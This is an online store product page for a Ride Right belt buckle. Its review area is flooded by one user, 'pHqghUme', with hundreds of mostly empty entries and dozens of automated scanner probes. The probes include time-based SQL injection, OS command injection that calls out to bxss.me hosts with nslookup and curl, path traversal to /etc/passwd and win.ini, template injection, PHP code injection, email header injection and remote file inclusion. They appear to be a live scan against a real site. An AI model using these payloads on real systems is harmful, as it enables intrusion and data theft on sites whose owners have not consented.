 Love It or Return It GUARANTEE
If for any reason you are not satisfied you may return your unused purchase for a full refund within 15 days (Excluding Custom Items).
ADD DAMAGE PROCTECTION
Get 2 years of damage protection for your vest, add the damage protection option to your cart during checkout!
Beautiful Silver Belt Buckle with Ride Right Gear in Gold and the Ride Right Logo in Gold and Black. It also has four stones set in copper flowers and placed on the silver engraved buckle.
pHqghUme

on

07/04/2023 00:13:36

pHqghUme

on

07/04/2023 00:13:35

pHqghUme

on

07/04/2023 00:07:51

pHqghUme

on

07/03/2023 19:34:20

pHqghUme

on

07/03/2023 18:17:52

pHqghUme

on

07/03/2023 15:45:07

pHqghUme

on

07/03/2023 15:45:06

pHqghUme

on

07/03/2023 15:45:06

pHqghUme

on

07/03/2023 15:45:03

pHqghUme

on

07/03/2023 15:45:01

pHqghUme

on

07/03/2023 15:44:57

pHqghUme

on

07/03/2023 15:44:53

pHqghUme

on

07/03/2023 15:44:49

pHqghUme

on

07/03/2023 15:44:45

pHqghUme

on

07/03/2023 15:44:34

pHqghUme

on

07/03/2023 15:44:21

pHqghUme

on

07/03/2023 15:44:09

pHqghUme

on

07/03/2023 15:44:02

pHqghUme

on

07/03/2023 15:43:52

pHqghUme

on

07/03/2023 15:43:44

pHqghUme

on

07/03/2023 15:43:32

pHqghUme

on

07/03/2023 15:43:23

pHqghUme

on

07/03/2023 15:43:17

pHqghUme

on

07/03/2023 15:43:04

pHqghUme

on

07/03/2023 15:43:04

pHqghUme

on

07/03/2023 15:43:03

pHqghUme

on

07/03/2023 15:43:02

pHqghUme

on

07/03/2023 15:43:01

pHqghUme

on

07/03/2023 15:43:00

pHqghUme

on

07/03/2023 15:43:00

pHqghUme

on

07/03/2023 15:42:53

pHqghUme

on

07/03/2023 15:42:52

pHqghUme

on

07/03/2023 15:42:49

pHqghUme

on

07/03/2023 15:42:48

pHqghUme

on

07/03/2023 15:42:41

pHqghUme

on

07/03/2023 15:40:40

pHqghUme

on

07/03/2023 15:40:34

pHqghUme

on

07/03/2023 15:38:46

pHqghUme

on

07/03/2023 15:38:32

pHqghUme

on

07/03/2023 15:38:22

pHqghUme

on

07/03/2023 15:38:20

pHqghUme

on

07/03/2023 15:38:19

20'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

pHqghUme

on

07/03/2023 15:38:12

20*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

pHqghUme

on

07/03/2023 15:38:08

PlTGiIeF')) OR 480=(SELECT 480 FROM PG_SLEEP(15))--

pHqghUme

on

07/03/2023 15:38:04

Aq1mGxkD') OR 694=(SELECT 694 FROM PG_SLEEP(15))--

pHqghUme

on

07/03/2023 15:38:00

pV4cWlFx' OR 717=(SELECT 717 FROM PG_SLEEP(15))--

pHqghUme

on

07/03/2023 15:37:56

-1)) OR 75=(SELECT 75 FROM PG_SLEEP(15))--

pHqghUme

on

07/03/2023 15:37:51

-5) OR 270=(SELECT 270 FROM PG_SLEEP(15))--

pHqghUme

on

07/03/2023 15:37:46

-5 OR 438=(SELECT 438 FROM PG_SLEEP(15))--

pHqghUme

on

07/03/2023 15:37:43

CqhnFZiz'; waitfor delay '0:0:15' --

pHqghUme

on

07/03/2023 15:37:40

1 waitfor delay '0:0:15' --

pHqghUme

on

07/03/2023 15:37:37

-1); waitfor delay '0:0:15' --

pHqghUme

on

07/03/2023 15:37:30

-1; waitfor delay '0:0:15' --

pHqghUme

on

07/03/2023 15:37:26

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

pHqghUme

on

07/03/2023 15:37:17

0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z

pHqghUme

on

07/03/2023 15:37:11

0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z

pHqghUme

on

07/03/2023 15:37:07

if(now()=sysdate(),sleep(15),0)

pHqghUme

on

07/03/2023 15:37:05

-1" OR 3+532-532-1=0+0+0+1 --

pHqghUme

on

07/03/2023 15:37:04

-1" OR 2+532-532-1=0+0+0+1 --

pHqghUme

on

07/03/2023 15:37:03

-1' OR 3+145-145-1=0+0+0+1 or 'HPTeFXTQ'='

pHqghUme

on

07/03/2023 15:37:02

-1' OR 2+145-145-1=0+0+0+1 or 'HPTeFXTQ'='

pHqghUme

on

07/03/2023 15:37:02

-1' OR 3+21-21-1=0+0+0+1 --

pHqghUme

on

07/03/2023 15:37:01

-1' OR 2+21-21-1=0+0+0+1 --

pHqghUme

on

07/03/2023 15:36:59

-1 OR 3+567-567-1=0+0+0+1

pHqghUme

on

07/03/2023 15:36:59

-1 OR 2+567-567-1=0+0+0+1

pHqghUme

on

07/03/2023 15:36:58

-1 OR 3+992-992-1=0+0+0+1 --

pHqghUme

on

07/03/2023 15:36:57

-1 OR 2+992-992-1=0+0+0+1 --

pHqghUme

on

07/03/2023 15:36:56

pHqghUme

on

07/03/2023 15:36:55

pHqghUme

on

07/03/2023 15:36:01

pHqghUme

on

07/03/2023 15:35:59

pHqghUme

on

07/03/2023 15:35:57

pHqghUme

on

07/03/2023 15:35:54

pHqghUme

on

07/03/2023 15:35:53

pHqghUme

on

07/03/2023 15:35:49

pHqghUme

on

07/03/2023 15:35:47

pHqghUme

on

07/03/2023 15:35:44

pHqghUme

on

07/03/2023 15:35:42

pHqghUme

on

07/03/2023 15:35:40

pHqghUme

on

07/03/2023 15:35:38

pHqghUme

on

07/03/2023 15:35:35

pHqghUme

on

07/03/2023 15:35:32

pHqghUme

on

07/03/2023 15:35:25

pHqghUme

on

07/03/2023 15:35:19

pHqghUme

on

07/03/2023 15:35:18

pHqghUme

on

07/03/2023 15:35:17

pHqghUme

on

07/03/2023 15:35:16

pHqghUme

on

07/03/2023 15:35:16

pHqghUme

on

07/03/2023 15:35:15

pHqghUme

on

07/03/2023 15:35:09

pHqghUme

on

07/03/2023 15:35:06

pHqghUme

on

07/03/2023 15:35:05

pHqghUme

on

07/03/2023 15:35:04

pHqghUme

on

07/03/2023 15:35:00

pHqghUme

on

07/03/2023 15:34:58

pHqghUme

on

07/03/2023 15:34:56

pHqghUme

on

07/03/2023 15:34:54

pHqghUme

on

07/03/2023 15:34:52

pHqghUme

on

07/03/2023 15:34:48

pHqghUme

on

07/03/2023 15:34:46

pHqghUme

on

07/03/2023 15:34:32

pHqghUme

on

07/03/2023 15:34:30

pHqghUme

on

07/03/2023 15:34:29

pHqghUme

on

07/03/2023 15:34:28

pHqghUme

on

07/03/2023 15:34:26

pHqghUme

on

07/03/2023 15:34:26

pHqghUme

on

07/03/2023 15:34:22

pHqghUme

on

07/03/2023 15:34:19

pHqghUme

on

07/03/2023 15:34:16

pHqghUme

on

07/03/2023 15:34:15

pHqghUme

on

07/03/2023 15:34:15

pHqghUme

on

07/03/2023 15:34:12

pHqghUme

on

07/03/2023 15:34:07

pHqghUme

on

07/03/2023 15:34:05

pHqghUme

on

07/03/2023 15:34:02

pHqghUme

on

07/03/2023 15:33:58

pHqghUme

on

07/03/2023 15:33:54

pHqghUme

on

07/03/2023 15:33:51

pHqghUme

on

07/03/2023 15:33:47

pHqghUme

on

07/03/2023 15:33:32

pHqghUme

on

07/03/2023 15:33:29

pHqghUme

on

07/03/2023 15:33:24

pHqghUme

on

07/03/2023 15:33:19

pHqghUme

on

07/03/2023 15:33:15

pHqghUme

on

07/03/2023 15:33:11

pHqghUme

on

07/03/2023 15:33:07

pHqghUme

on

07/03/2023 15:33:06

pHqghUme

on

07/03/2023 15:33:06

pHqghUme

on

07/03/2023 15:33:05

pHqghUme

on

07/03/2023 15:33:05

pHqghUme

on

07/03/2023 15:33:05

pHqghUme

on

07/03/2023 15:33:01

pHqghUme

on

07/03/2023 15:33:01

pHqghUme

on

07/03/2023 15:33:00

pHqghUme

on

07/03/2023 15:32:59

pHqghUme

on

07/03/2023 15:32:58

pHqghUme

on

07/03/2023 15:32:57

pHqghUme

on

07/03/2023 15:32:56

pHqghUme

on

07/03/2023 15:32:55

pHqghUme

on

07/03/2023 15:32:54

pHqghUme

on

07/03/2023 15:32:51

pHqghUme

on

07/03/2023 15:32:50

pHqghUme

on

07/03/2023 15:32:49

pHqghUme

on

07/03/2023 15:32:48

pHqghUme

on

07/03/2023 15:32:47

pHqghUme

on

07/03/2023 15:32:41

pHqghUme

on

07/03/2023 15:32:40

"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")

pHqghUme

on

07/03/2023 15:32:40

dfb__${98991*97996}__::.x

pHqghUme

on

07/03/2023 15:32:39

pHqghUme

on

07/03/2023 15:32:34

pHqghUme

on

07/03/2023 15:32:33

1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>

pHqghUme

on

07/03/2023 15:32:33

pHqghUme

on

07/03/2023 15:32:32

pHqghUme

on

07/03/2023 15:32:32

bfgx9301%C0%BEz1%C0%BCz2a%90bcxhjl9301

pHqghUme

on

07/03/2023 15:32:31

bfg4331%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4331

pHqghUme

on

07/03/2023 15:32:30

pHqghUme

on

07/03/2023 15:32:30

pHqghUme

on

07/03/2023 15:32:29

pHqghUme

on

07/03/2023 15:32:27

pHqghUme

on

07/03/2023 15:32:26

pHqghUme

on

07/03/2023 15:32:25

pHqghUme

on

07/03/2023 15:32:24

pHqghUme

on

07/03/2023 15:32:24

pHqghUme

on

07/03/2023 15:32:22

pHqghUme

on

07/03/2023 15:32:22

pHqghUme

on

07/03/2023 15:32:21

pHqghUme

on

07/03/2023 15:32:20

pHqghUme

on

07/03/2023 15:32:18

pHqghUme

on

07/03/2023 15:32:18

pHqghUme

on

07/03/2023 15:32:17

pHqghUme

on

07/03/2023 15:32:17

pHqghUme

on

07/03/2023 15:32:17

pHqghUme

on

07/03/2023 15:32:17

pHqghUme

on

07/03/2023 15:32:17

pHqghUme

on

07/03/2023 15:32:16

pHqghUme

on

07/03/2023 15:32:16

pHqghUme

on

07/03/2023 15:32:16

pHqghUme

on

07/03/2023 15:32:16

pHqghUme

on

07/03/2023 15:32:15

pHqghUme

on

07/03/2023 15:32:15

pHqghUme

on

07/03/2023 15:32:15

pHqghUme

on

07/03/2023 15:32:15

pHqghUme

on

07/03/2023 15:32:15

pHqghUme

on

07/03/2023 15:32:14

pHqghUme

on

07/03/2023 15:32:14

pHqghUme

on

07/03/2023 15:32:14

pHqghUme

on

07/03/2023 15:32:13

pHqghUme

on

07/03/2023 15:32:13

pHqghUme

on

07/03/2023 15:32:13

pHqghUme

on

07/03/2023 15:32:12

/\xfs.bxss.me?rideright.com

pHqghUme

on

07/03/2023 15:32:12

pHqghUme

on

07/03/2023 15:32:12

//xfs.bxss.me?rideright.com

pHqghUme

on

07/03/2023 15:32:10

pHqghUme

on

07/03/2023 15:32:10

xfs.bxss.me?rideright.com

pHqghUme

on

07/03/2023 15:32:10

pHqghUme

on

07/03/2023 15:32:10

http://xfs.bxss.me?rideright.com

pHqghUme

on

07/03/2023 15:32:10

pHqghUme

on

07/03/2023 15:32:10

pHqghUme

on

07/03/2023 15:32:09

pHqghUme

on

07/03/2023 15:32:09

pHqghUme

on

07/03/2023 15:32:09

pHqghUme

on

07/03/2023 15:32:09

pHqghUme

on

07/03/2023 15:32:08

pHqghUme

on

07/03/2023 15:32:08

pHqghUme

on

07/03/2023 15:32:08

pHqghUme

on

07/03/2023 15:32:08

pHqghUme

on

07/03/2023 15:32:08

pHqghUme

on

07/03/2023 15:32:07

pHqghUme

on

07/03/2023 15:32:07

pHqghUme

on

07/03/2023 15:32:07

pHqghUme

on

07/03/2023 15:32:07

pHqghUme

on

07/03/2023 15:32:07

pHqghUme

on

07/03/2023 15:32:06

pHqghUme

on

07/03/2023 15:32:06

pHqghUme

on

07/03/2023 15:32:06

pHqghUme

on

07/03/2023 15:32:06

pHqghUme

on

07/03/2023 15:32:06

pHqghUme

on

07/03/2023 15:32:06

pHqghUme

on

07/03/2023 15:32:05

pHqghUme

on

07/03/2023 15:32:05

pHqghUme

on

07/03/2023 15:32:05

pHqghUme

on

07/03/2023 15:32:05

;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));

pHqghUme

on

07/03/2023 15:32:05

pHqghUme

on

07/03/2023 15:32:05

pHqghUme

on

07/03/2023 15:32:05

pHqghUme

on

07/03/2023 15:32:05

pHqghUme

on

07/03/2023 15:32:04

pHqghUme

on

07/03/2023 15:32:04

pHqghUme

on

07/03/2023 15:32:04

pHqghUme

on

07/03/2023 15:32:04

pHqghUme

on

07/03/2023 15:32:04

pHqghUme

on

07/03/2023 15:32:04

pHqghUme

on

07/03/2023 15:32:04

pHqghUme

on

07/03/2023 15:32:03

pHqghUme

on

07/03/2023 15:32:03

pHqghUme

on

07/03/2023 15:32:03

20"||sleep(27*1000)*byxaya||"

pHqghUme

on

07/03/2023 15:32:03

;(nslookup -q=cname hitljgfdmlfvxb79d8.bxss.me||curl hitljgfdmlfvxb79d8.bxss.me)|(nslookup -q=cname hitljgfdmlfvxb79d8.bxss.me||curl hitljgfdmlfvxb79d8.bxss.me)&(nslookup -q=cname hitljgfdmlfvxb79d8.bxss.me||curl hitljgfdmlfvxb79d8.bxss.me)

pHqghUme

on

07/03/2023 15:32:03

pHqghUme

on

07/03/2023 15:32:03

pHqghUme

on

07/03/2023 15:32:02

`(nslookup -q=cname hitfvmmuodfkx40568.bxss.me||curl hitfvmmuodfkx40568.bxss.me)`

pHqghUme

on

07/03/2023 15:32:02

20'||sleep(27*1000)*ucuhxu||'

pHqghUme

on

07/03/2023 15:32:02

pHqghUme

on

07/03/2023 15:32:02

)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))

pHqghUme

on

07/03/2023 15:32:02

pHqghUme

on

07/03/2023 15:32:02

|(nslookup -q=cname hitdjkvftcyoy00b93.bxss.me||curl hitdjkvftcyoy00b93.bxss.me)

pHqghUme

on

07/03/2023 15:32:02

20"&&sleep(27*1000)*buhbdb&&"

pHqghUme

on

07/03/2023 15:32:02

&(nslookup -q=cname hitjizeyovsycaed47.bxss.me||curl hitjizeyovsycaed47.bxss.me)&'\"`0&(nslookup -q=cname hitjizeyovsycaed47.bxss.me||curl hitjizeyovsycaed47.bxss.me)&`'

pHqghUme

on

07/03/2023 15:32:02

pHqghUme

on

07/03/2023 15:32:02

pHqghUme

on

07/03/2023 15:32:01

pHqghUme

on

07/03/2023 15:32:01

20'&&sleep(27*1000)*rtsmsn&&'

pHqghUme

on

07/03/2023 15:32:01

&nslookup -q=cname hittkmmtggghr162d0.bxss.me&'\"`0&nslookup -q=cname hittkmmtggghr162d0.bxss.me&`'

pHqghUme

on

07/03/2023 15:32:01

pHqghUme

on

07/03/2023 15:32:01

pHqghUme

on

07/03/2023 15:32:01

pHqghUme

on

07/03/2023 15:32:00

pHqghUme

on

07/03/2023 15:32:00

pHqghUme

on

07/03/2023 15:32:00

pHqghUme

on

07/03/2023 15:32:00

pHqghUme

on

07/03/2023 15:32:00

$(nslookup -q=cname hitqcyehnnabi3093b.bxss.me||curl hitqcyehnnabi3093b.bxss.me)

pHqghUme

on

07/03/2023 15:31:59

pHqghUme

on

07/03/2023 15:31:59

(nslookup -q=cname hitocqeedaofad2956.bxss.me||curl hitocqeedaofad2956.bxss.me))

pHqghUme

on

07/03/2023 15:31:59

pHqghUme

on

07/03/2023 15:31:58

pHqghUme

on

07/03/2023 15:31:58

pHqghUme

on

07/03/2023 15:31:58

pHqghUme

on

07/03/2023 15:31:58

|echo cyiavk$()\ enmnjs\nz^xyu||a #' |echo cyiavk$()\ enmnjs\nz^xyu||a #|" |echo cyiavk$()\ enmnjs\nz^xyu||a #

pHqghUme

on

07/03/2023 15:31:58

pHqghUme

on

07/03/2023 15:31:58

pHqghUme

on

07/03/2023 15:31:58

pHqghUme

on

07/03/2023 15:31:58

pHqghUme

on

07/03/2023 15:31:58

&echo xyrswa$()\ xjhmco\nz^xyu||a #' &echo xyrswa$()\ xjhmco\nz^xyu||a #|" &echo xyrswa$()\ xjhmco\nz^xyu||a #

pHqghUme

on

07/03/2023 15:31:58

pHqghUme

on

07/03/2023 15:31:57

pHqghUme

on

07/03/2023 15:31:57

http://bxss.me/t/fit.txt%3F.jpg

pHqghUme

on

07/03/2023 15:31:57

pHqghUme

on

07/03/2023 15:31:57

pHqghUme

on

07/03/2023 15:31:57

echo qpsiut$()\ evxblt\nz^xyu||a #' &echo qpsiut$()\ evxblt\nz^xyu||a #|" &echo qpsiut$()\ evxblt\nz^xyu||a #

pHqghUme

on

07/03/2023 15:31:57

pHqghUme

on

07/03/2023 15:31:57

pHqghUme

on

07/03/2023 15:31:57

pHqghUme

on

07/03/2023 15:31:57

pHqghUme

on

07/03/2023 15:31:57

pHqghUme

on

07/03/2023 15:31:56

pHqghUme

on

07/03/2023 15:31:56

1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg

pHqghUme

on

07/03/2023 15:31:56

http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg

pHqghUme

on

07/03/2023 15:31:56

pHqghUme

on

07/03/2023 15:31:56

pHqghUme

on

07/03/2023 15:31:56

pHqghUme

on

07/03/2023 15:31:55

pHqghUme

on

07/03/2023 15:31:54

pHqghUme

on

07/03/2023 15:31:54

pHqghUme

on

07/03/2023 15:31:54

../../../../../../../../../../../../../../windows/win.ini

pHqghUme

on

07/03/2023 15:31:54

pHqghUme

on

07/03/2023 15:31:54

pHqghUme

on

07/03/2023 15:31:54

pHqghUme

on

07/03/2023 15:31:54

pHqghUme

on

07/03/2023 15:31:54

pHqghUme

on

07/03/2023 15:31:54

../../../../../../../../../../../../../../etc/passwd

pHqghUme

on

07/03/2023 15:31:53

pHqghUme

on

07/03/2023 15:31:53

pHqghUme

on

07/03/2023 15:31:53

pHqghUme

on

07/03/2023 15:31:53

pHqghUme

on

07/03/2023 15:31:53

HttP://bxss.me/t/xss.html?%00

pHqghUme

on

07/03/2023 15:31:53

pHqghUme

on

07/03/2023 15:31:53

pHqghUme

on

07/03/2023 15:31:53

pHqghUme

on

07/03/2023 15:31:53

pHqghUme

on

07/03/2023 15:31:53

pHqghUme

on

07/03/2023 15:31:52

pHqghUme

on

07/03/2023 15:31:52

pHqghUme

on

07/03/2023 15:31:52

pHqghUme

on

07/03/2023 15:31:52

pHqghUme

on

07/03/2023 15:31:52

pHqghUme

on

07/03/2023 15:31:52

pHqghUme

on

07/03/2023 15:31:52

pHqghUme

on

07/03/2023 15:31:52

pHqghUme

on

07/03/2023 15:31:51

pHqghUme

on

07/03/2023 15:31:51

pHqghUme

on

07/03/2023 15:31:51

pHqghUme

on

07/03/2023 15:31:51

pHqghUme

on

07/03/2023 15:31:50

pHqghUme

on

07/03/2023 15:31:50

pHqghUme

on

07/03/2023 15:31:50

pHqghUme

on

07/03/2023 15:31:50

pHqghUme

on

07/03/2023 15:31:50

pHqghUme

on

07/03/2023 15:31:50

pHqghUme

on

07/03/2023 15:31:50

pHqghUme

on

07/03/2023 15:31:50

pHqghUme

on

07/03/2023 15:31:50

pHqghUme

on

07/03/2023 15:31:50

pHqghUme

on

07/03/2023 15:31:50

pHqghUme

on

07/03/2023 15:31:49

pHqghUme

on

07/03/2023 15:31:49

".gethostbyname(lc("hitkz"."stmtnvcjf9370.bxss.me."))."A".chr(67).chr(hex("58")).chr(114).chr(89).chr(102).chr(69)."

pHqghUme

on

07/03/2023 15:31:49

pHqghUme

on

07/03/2023 15:31:49

pHqghUme

on

07/03/2023 15:31:49

pHqghUme

on

07/03/2023 15:31:49

pHqghUme

on

07/03/2023 15:31:49

'.gethostbyname(lc('hitjl'.'pqvfwroc52658.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(67).chr(114).chr(85).'

pHqghUme

on

07/03/2023 15:31:49

pHqghUme

on

07/03/2023 15:31:49

pHqghUme

on

07/03/2023 15:31:49

pHqghUme

on

07/03/2023 15:31:49

pHqghUme

on

07/03/2023 15:31:49

pHqghUme

on

07/03/2023 15:31:49

pHqghUme

on

07/03/2023 15:31:48

pHqghUme

on

07/03/2023 15:31:48

pHqghUme

on

07/03/2023 15:31:48

pHqghUme

on

07/03/2023 15:31:48

pHqghUme

on

07/03/2023 15:31:48

pHqghUme

on

07/03/2023 15:31:48

pHqghUme

on

07/03/2023 15:31:48

pHqghUme

on

07/03/2023 15:31:48

pHqghUme

on

07/03/2023 15:31:48

pHqghUme

on

07/03/2023 15:31:48

pHqghUme

on

07/03/2023 15:31:47

pHqghUme

on

07/03/2023 15:31:47

pHqghUme

on

07/03/2023 15:31:47

pHqghUme

on

07/03/2023 15:31:47

pHqghUme

on

07/03/2023 15:31:47

pHqghUme

on

07/03/2023 15:31:47

pHqghUme

on

07/03/2023 15:31:47

pHqghUme

on

07/03/2023 15:31:47

pHqghUme

on

07/03/2023 15:31:47

pHqghUme

on

07/03/2023 15:31:46

pHqghUme

on

07/03/2023 15:31:46

pHqghUme

on

07/03/2023 15:31:46

pHqghUme

on

07/03/2023 15:31:46

pHqghUme

on

07/03/2023 15:31:46

pHqghUme

on

07/03/2023 15:31:46

pHqghUme

on

07/03/2023 15:31:46

pHqghUme

on

07/03/2023 15:31:45

pHqghUme

on

07/03/2023 15:31:45

pHqghUme

on

07/03/2023 15:31:45

pHqghUme

on

07/03/2023 15:31:45

pHqghUme

on

07/03/2023 15:31:45

pHqghUme

on

07/03/2023 15:31:45

pHqghUme

on

07/03/2023 15:31:45

pHqghUme

on

07/03/2023 15:31:45

pHqghUme

on

07/03/2023 15:31:45

pHqghUme

on

07/03/2023 15:31:44

pHqghUme

on

07/03/2023 15:31:44

pHqghUme

on

07/03/2023 15:31:44

pHqghUme

on

07/03/2023 15:31:44

pHqghUme

on

07/03/2023 15:31:44

pHqghUme

on

07/03/2023 15:31:43

pHqghUme

on

07/03/2023 15:31:43

pHqghUme

on

07/03/2023 15:31:43

pHqghUme

on

07/03/2023 15:31:43

pHqghUme

on

07/03/2023 15:31:43

pHqghUme

on

07/03/2023 15:31:43

pHqghUme

on

07/03/2023 15:31:43

pHqghUme

on

07/03/2023 15:31:43

pHqghUme

on

07/03/2023 15:31:43

pHqghUme

on

07/03/2023 15:31:42

pHqghUme

on

07/03/2023 15:31:42

pHqghUme

on

07/03/2023 15:31:42

pHqghUme

on

07/03/2023 15:31:42

pHqghUme

on

07/03/2023 15:31:42

pHqghUme

on

07/03/2023 15:31:42

pHqghUme

on

07/03/2023 15:31:42

pHqghUme

on

07/03/2023 15:31:42

pHqghUme

on

07/03/2023 15:31:42

pHqghUme

on

07/03/2023 15:31:41

pHqghUme

on

07/03/2023 15:31:41

pHqghUme

on

07/03/2023 15:31:41

pHqghUme

on

07/03/2023 15:31:41

pHqghUme

on

07/03/2023 15:31:41

pHqghUme

on

07/03/2023 15:31:41

pHqghUme

on

07/03/2023 15:31:41

pHqghUme

on

07/03/2023 15:31:41

pHqghUme

on

07/03/2023 15:31:41

pHqghUme

on

07/03/2023 15:31:40

pHqghUme

on

07/03/2023 15:31:40

pHqghUme

on

07/03/2023 15:31:40

pHqghUme

on

07/03/2023 15:31:40

pHqghUme

on

07/03/2023 15:31:40

pHqghUme

on

07/03/2023 15:31:40

pHqghUme

on

07/03/2023 15:31:39

pHqghUme

on

07/03/2023 15:31:39

pHqghUme

on

07/03/2023 15:31:39

pHqghUme

on

07/03/2023 15:31:39

pHqghUme

on

07/03/2023 15:31:39

pHqghUme

on

07/03/2023 15:31:38

pHqghUme

on

07/03/2023 15:31:38

pHqghUme

on

07/03/2023 15:31:38

pHqghUme

on

07/03/2023 15:31:38

pHqghUme

on

07/03/2023 15:31:38

pHqghUme

on

07/03/2023 15:31:36

pHqghUme

on

07/03/2023 15:31:36

pHqghUme

on

07/03/2023 15:31:36

pHqghUme

on

07/03/2023 15:31:35

pHqghUme

on

07/03/2023 15:31:35

pHqghUme

on

07/03/2023 15:31:35

pHqghUme

on

07/03/2023 15:31:35

pHqghUme

on

07/03/2023 15:31:35

pHqghUme

on

07/03/2023 15:31:35

pHqghUme

on

07/03/2023 15:31:34

pHqghUme

on

07/03/2023 15:31:34

pHqghUme

on

07/03/2023 15:31:34

pHqghUme

on

07/03/2023 15:31:34

pHqghUme

on

07/03/2023 15:31:34

pHqghUme

on

07/03/2023 15:31:33

pHqghUme

on

07/03/2023 15:31:33

pHqghUme

on

07/03/2023 15:31:33

pHqghUme

on

07/03/2023 15:31:32

pHqghUme

on

07/03/2023 15:31:32

pHqghUme

on

07/03/2023 15:31:32

pHqghUme

on

07/03/2023 15:31:32

pHqghUme

on

07/03/2023 15:31:32

pHqghUme

on

07/03/2023 15:31:32

pHqghUme

on

07/03/2023 15:31:32

pHqghUme

on

07/03/2023 15:31:32

pHqghUme

on

07/03/2023 15:31:32

to@example.com>%0d%0abcc:009247.56546-144650.56546.3b138.19541.2@bxss.me

pHqghUme

on

07/03/2023 15:31:31

pHqghUme

on

07/03/2023 15:31:31

pHqghUme

on

07/03/2023 15:31:31

pHqghUme

on

07/03/2023 15:31:31

pHqghUme

on

07/03/2023 15:31:30

"+response.write(9153988*9158129)+"

pHqghUme

on

07/03/2023 15:31:30

20%0abcc:009247.56546-144649.56546.3b138.19541.2@bxss.me

pHqghUme

on

07/03/2023 15:31:30

pHqghUme

on

07/03/2023 15:31:30

pHqghUme

on

07/03/2023 15:31:30

'+response.write(9153988*9158129)+'

pHqghUme

on

07/03/2023 15:31:29

pHqghUme

on

07/03/2023 15:31:29

pHqghUme

on

07/03/2023 15:31:29

response.write(9153988*9158129)

pHqghUme

on

07/03/2023 15:31:29

pHqghUme

on

07/03/2023 15:31:28

pHqghUme

on

07/03/2023 15:31:28

pHqghUme

on

07/03/2023 15:31:28

pHqghUme

on

07/03/2023 15:31:28

pHqghUme

on

07/03/2023 15:31:27

pHqghUme

on

07/03/2023 15:31:27

pHqghUme

on

07/03/2023 15:31:27

pHqghUme

on

07/03/2023 15:31:26

pHqghUme

on

07/03/2023 15:31:26

pHqghUme

on

07/03/2023 15:31:25

pHqghUme

on

07/03/2023 15:31:25

pHqghUme

on

07/03/2023 15:31:25

pHqghUme

on

07/03/2023 15:31:25

pHqghUme

on

07/03/2023 15:31:25

pHqghUme

on

07/03/2023 15:31:25

pHqghUme

on

07/03/2023 15:31:24

pHqghUme

on

07/03/2023 15:31:24

pHqghUme

on

07/03/2023 15:31:24

pHqghUme

on

07/03/2023 15:31:24

pHqghUme

on

07/03/2023 15:31:24

pHqghUme

on

07/03/2023 15:31:23

pHqghUme

on

07/03/2023 15:31:23

pHqghUme

on

07/03/2023 15:31:23

pHqghUme

on

07/03/2023 15:31:23

pHqghUme

on

07/03/2023 15:31:23

pHqghUme

on

07/03/2023 15:31:23

pHqghUme

on

07/03/2023 15:31:22

pHqghUme

on

07/03/2023 15:31:22

pHqghUme

on

07/03/2023 15:31:22

pHqghUme

on

07/03/2023 15:31:22

pHqghUme

on

07/03/2023 15:31:22

pHqghUme

on

07/03/2023 15:31:19

pHqghUme

on

07/03/2023 15:31:19

pHqghUme

on

07/03/2023 15:31:19

pHqghUme

on

07/03/2023 15:31:18

pHqghUme

on

07/03/2023 15:31:18

pHqghUme

on

07/03/2023 15:31:18

pHqghUme

on

07/03/2023 15:31:17

pHqghUme

on

07/03/2023 15:31:17

pHqghUme

on

07/03/2023 15:31:17

pHqghUme

on

07/03/2023 15:31:17

pHqghUme

on

07/03/2023 15:31:16

pHqghUme

on

07/03/2023 15:31:16

pHqghUme

on

07/03/2023 15:31:16

pHqghUme

on

07/03/2023 15:31:15

pHqghUme

on

07/03/2023 15:28:46

pHqghUme

on

07/03/2023 15:18:19

pHqghUme

on

07/03/2023 15:18:17

pHqghUme

on

07/03/2023 15:18:17

pHqghUme

on

07/03/2023 15:18:10

pHqghUme

on

07/03/2023 15:18:01

pHqghUme

on

07/03/2023 15:17:53

pHqghUme

on

07/03/2023 15:17:48

pHqghUme

on

07/03/2023 15:17:35

pHqghUme

on

07/03/2023 15:17:27

pHqghUme

on

07/03/2023 15:17:23

pHqghUme

on

07/03/2023 15:17:16

pHqghUme

on

07/03/2023 15:17:04

pHqghUme

on

07/03/2023 15:17:01

pHqghUme

on

07/03/2023 15:16:52

pHqghUme

on

07/03/2023 15:16:43

pHqghUme

on

07/03/2023 15:16:40

pHqghUme

on

07/03/2023 15:16:35

pHqghUme

on

07/03/2023 15:16:29

pHqghUme

on

07/03/2023 15:16:24

pHqghUme

on

07/03/2023 15:16:24

pHqghUme

on

07/03/2023 15:16:23

pHqghUme

on

07/03/2023 15:16:23

pHqghUme

on

07/03/2023 15:16:22

pHqghUme

on

07/03/2023 15:16:22

pHqghUme

on

07/03/2023 15:16:21

pHqghUme

on

07/03/2023 15:16:21

pHqghUme

on

07/03/2023 15:16:21

pHqghUme

on

07/03/2023 15:16:20

pHqghUme

on

07/03/2023 15:16:19

pHqghUme

on

07/03/2023 15:16:15

pHqghUme

on

07/03/2023 15:14:54

pHqghUme

on

07/03/2023 15:14:51

pHqghUme

on

07/03/2023 15:13:54

pHqghUme

on

07/03/2023 15:13:49

pHqghUme

on

07/03/2023 15:13:44

pHqghUme

on

07/03/2023 15:13:43

pHqghUme

on

07/03/2023 15:13:43

20'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

pHqghUme

on

07/03/2023 15:13:37

20*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

pHqghUme

on

07/03/2023 15:13:31

